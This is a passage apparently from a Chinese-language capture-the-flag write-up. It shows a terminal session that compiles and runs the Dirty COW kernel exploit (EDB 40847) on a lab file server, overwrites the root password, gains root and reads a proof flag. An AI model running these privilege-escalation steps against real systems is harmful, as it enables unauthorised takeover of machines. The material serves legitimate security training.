100%[===============================================================================================================>] 10,212 --.-K/s 用时 0s
2023-06-11 21:05:10 (410 MB/s) - 已保存 “40847.cpp” [10212/10212])
[smbuser@fileserver tmp]$ head 40847.cpp
// EDB-Note: Compile: g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run: ./dcow -s (Will automatically do "echo 0 > /proc/sys/vm/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016 Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
[smbuser@fileserver tmp]$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
[smbuser@fileserver tmp]$ ls
40611 40611.c 40847.cpp dcow linPEAS.sh systemd-private-c647a2df6aae4899bee3bbf03ef953ca-httpd.service-1GFcXT
[smbuser@fileserver tmp]$ ./dcow
Running ...
Received su prompt (密码:)
Root password is: dirtyCowFun
Enjoy! :-)
利用成功,生成了密码dirtyCowFun,直接切换root用户。
[smbuser@fileserver tmp]$ su
密码:
[root@fileserver tmp]# whoami
root
获取flag
[root@fileserver tmp]# whoami
root
[root@fileserver tmp]# uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[root@fileserver tmp]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:42:cc:6a brd ff:ff:ff:ff:ff:ff
inet 192.168.54.33/24 brd 192.168.54.255 scope global dynamic ens32
valid_lft 1440sec preferred_lft 1440sec
inet6 fe80::20c:29ff:fe42:cc6a/64 scope link
valid_lft forever preferred_lft forever
[root@fileserver tmp]# ls /root
proof.txt
[root@fileserver tmp]# cat proof.txt
cat: proof.txt: 没有那个文件或目录
[root@fileserver tmp]# cat /root/proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43